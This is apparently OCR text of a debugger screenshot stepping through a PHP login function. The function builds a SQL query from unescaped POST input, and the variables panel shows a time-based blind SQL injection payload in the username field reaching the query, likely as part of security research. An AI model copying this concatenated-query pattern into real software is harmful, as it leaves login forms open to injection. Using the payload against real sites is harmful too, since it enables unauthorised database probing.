 18 function login(){
19
extract( &array: $_POST); $_POST: {username => "1' or if((length(database())>1),sleep(5),1)#", password =>
21 $a="SELECT * FROM users where username = '".$username."' and password = '".md5($password)."' "; $passwor
22 $qry = $this->db->query($a); $this: {db => mysqli} db: mysqli
23 if($qry->num_rows > 0){
24 foreach ($qry->fetch_array() as $key => $value) {
25 if($key != 'passwors' && !is_numeric($key))
26 $_SESSION['login_'.$key] = $value; $_SESSION: {system => }
27 }
28 if($_SESSION['login_type'] != 1){
29 foreach ($_SESSION as $key => $value) {
Action › login()
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$this = {Action}
$password = "aa"
$username = "1' or if((length(database())>1),sleep(5),1)#"
$a = "SELECT * FROM users where username = '1' or if((length(database())>1),sleep(5),1)#' and password = '4124bc0a9335c27f086f24ba207a4912' "